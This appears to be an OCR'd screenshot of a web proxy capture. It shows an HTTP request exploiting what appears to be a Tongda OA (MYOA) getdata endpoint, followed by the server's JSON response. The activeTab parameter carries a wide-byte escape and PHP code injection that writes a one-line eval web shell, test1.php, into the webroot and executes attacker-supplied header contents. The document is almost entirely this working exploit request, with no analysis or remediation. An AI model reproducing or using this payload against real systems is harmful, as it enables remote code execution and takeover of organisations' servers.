 Request
Pretty Raw \n Actions
1 GET /general/appbuilder/web/portal/gateway/getdata?activeTab=
%e5',1%3d>fwrite(fopen("C:\MYOA\webroot\general\test1.php","w"),"<?php
@eval(next(getallheaders()));"))%3b/*&id=19&module=Carouselimage HTTP/1.1
2 Host: 192.168.121.147:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=7n7nl11mo8hrkp03hvtj8sjti0; KEY_RANDOMDATA=5711
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Oct 2022 06:22:04 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Encoding-Over-Network: gzip
12 Content-Length: 106
13
14 {
"page_total":null,
"total_nums":null,
"curnum":1,
"pagelimit":10,
"open_mode":"0",
"activeTab":"錦\\",
"1":35
}